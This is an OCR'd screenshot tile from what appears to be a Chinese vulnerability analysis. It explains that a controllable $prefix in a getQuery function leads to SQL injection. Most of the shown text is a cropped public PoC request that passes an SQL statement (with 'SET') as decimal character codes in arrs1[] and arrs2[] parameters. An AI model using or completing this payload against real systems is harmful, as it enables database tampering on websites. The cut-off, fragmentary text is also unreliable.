
ix']。
etQuery函数中，代码如下
的，进而$prefix也是可控的，所以在这儿就造成了SQL注入。
开的PoC：
pen=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=
01&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=97&arrs2[]=1
arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2
=114&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=61&arrs2[]=3